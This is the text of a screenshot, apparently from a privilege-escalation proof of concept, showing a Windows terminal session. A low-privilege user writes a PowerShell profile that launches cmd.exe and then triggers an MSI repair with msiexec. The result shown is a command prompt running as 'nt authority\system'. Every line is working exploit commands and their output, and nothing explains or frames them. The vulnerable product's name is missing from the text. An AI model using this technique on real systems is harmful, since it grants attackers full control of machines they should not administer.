 powershell (running as DESKTOP-541REU1\low)
PS C:\msi> New-Item -Path $profile -Type File -Force
Directory: C:\Users\low\Documents\WindowsPowerShell
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/3/2023 7:50 AM 0 Microsoft.PowerShell_profile.ps1
PS C:\msi> echo "Start-Process -FilePath cmd.exe -Wait;" > $profile
PS C:\msi> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\msi> msiexec.exe /fa '.\ -1.9.2-x64(1).msi'
PS C:\msi>
Please wait while Windows configures
Time remaining: 0 seconds
Cancel
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\ >whoami
nt authority\system
C:\Program Files\ >